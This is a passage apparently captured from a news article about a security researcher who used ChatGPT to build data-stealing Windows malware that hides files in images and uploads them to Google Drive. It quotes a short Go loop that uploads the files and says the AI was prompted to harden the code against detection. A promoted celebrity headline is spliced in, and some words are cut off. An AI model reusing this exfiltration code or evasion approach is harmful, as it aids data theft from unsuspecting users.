 onto Windows devices. Once it's on a device, it will scrub through all kinds of files
including Word docs, images and PDFs, and look for any data it can find to steal from the
device.
// Upload each PNG file to the specified Google Drive folder
for _, filename := range pngFiles {
err := uploadFile(service, folderId, filename)
if err != nil {
log.Printf("Error uploading file '%s': %v", filename, err)
}
}
The malware could search through computer files for any data to swipe. (Aaron Mulgrew)
Once the malware gets hold of the data, it can break the data down into smaller pieces
and hide those pieces within other images on the device. The images then avoid detecti
by being uploaded to a Google Drive folder. The code was made to be super strong
because Mulgrew was able to refine and strengthen his code against detection using
simple prompts on ChatGPT.
Halle Berry goes nude in racy
photo, Brad Pitt talks taking in
elderly neighbor
NAS
Promoted
AARON MULGREW
FORCEPOINT SECURITY